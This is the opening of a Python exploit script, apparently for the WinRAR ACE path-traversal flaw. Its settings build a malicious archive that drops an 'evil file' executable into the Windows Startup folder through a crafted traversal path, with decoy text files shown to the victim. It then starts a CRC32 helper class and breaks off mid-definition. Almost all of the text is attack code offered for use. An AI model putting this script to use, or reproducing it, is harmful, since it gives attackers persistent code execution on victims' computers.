 #!/usr/bin/env python3
import os
import re
import zlib
import binascii
# The archive filename you want
rar_filename = "test.rar"
# The evil file you want to run
evil_filename = "winRAR.exe"
# The decompression path you want, such shown below
target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hi.exe"
# Other files to be displayed when the victim opens the winrar
# filename_list=[]
filename_list = ["hello.txt", "world.txt"]
class AceCRC32:
    def __init__(self, buf=b''):
        self.__state = 0
        if len(buf) > 0:
            self += buf
    def __iadd__(self, buf):
        self.__state = zlib.crc32(buf, self.__state)
        return self
    def __eq__(self, other):
        return self.sum == other
    def __format__(self, format_spec):
        return self.sum.__format__(format_spec)
    def __str__(self):
        return "0x%08x" % self.sum
    @property